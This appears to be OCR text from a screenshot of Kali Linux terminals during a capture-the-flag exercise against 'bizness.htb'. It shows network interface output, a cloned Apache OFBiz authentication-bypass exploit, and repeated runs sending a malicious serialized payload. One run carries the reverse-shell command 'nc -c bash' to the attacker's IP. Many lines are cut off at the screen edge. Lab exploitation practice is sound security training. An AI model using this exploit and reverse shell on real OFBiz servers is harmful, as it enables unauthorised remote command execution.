 Kali
1 2 3 4 3 10.10.14.9 16:20
thomas@dk-kali: ~/Downloads
File Actions Edit View Help
npm-shrinkwrap.json
OPTIONAL_LIBRARIES
plugins
README.adoc
runtime
SECURITY.md
settings.gradle
themes
VERSION
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue st
1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:0
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdis
en 1000
link/ether 00:50:56:b9:24:28 brd ff:ff:ff:ff:ff:ff
altname enp3s0
altname ens160
inet 10.10.11.252/23 brd 10.10.11.255 scope global e
valid_lft forever preferred_lft forever
inet6 dead:beef::250:56ff:feb9:2428/64 scope global
valid_lft 86396sec preferred_lft 14396sec
inet6 fe80::250:56ff:feb9:2428/64 scope link
valid_lft forever preferred_lft forever
thomas@dk-kali: ~/Desktop/Apache-OFBiz-Authentication-Bypas
File Actions Edit View Help
└─$ python3 exploit.py --url https://bizness.htb --cmd '
[+] Generating payload...
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=o
[+] Payload generated successfully.
[+] Sending malicious serialized payload...
[+] The request has been successfully sent. Check the re
┌──(thomas㉿dk-kali)-[~/Desktop/Apache-OFBiz-Authenticat
ion-Bypass]
└─$ python3 exploit.py --url https://bizness.htb --cmd '
nc -c bash 10.10.14.9 4449'
g
┌──(thomas㉿dk-kali)-[~/Desktop/Apache-OFBiz-Authenticat
└─$ git clone https://github.com/jakabakos/Apache-OFBiz-
┌──(thomas㉿dk-kali)-[~/Desktop/Apache-OFBiz-Authenticat
└─$ python3 exploit.py --url https://bizness.htb --cmd '
[+] Generating payload...
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=o
[+] Payload generated successfully.
[+] Sending malicious serialized payload...
[+] The request has been successfully sent. Check the re
┌──(thomas㉿dk-kali)-[~/Desktop/Apache-OFBiz-Authenticat
ion-Bypass]
└─$
'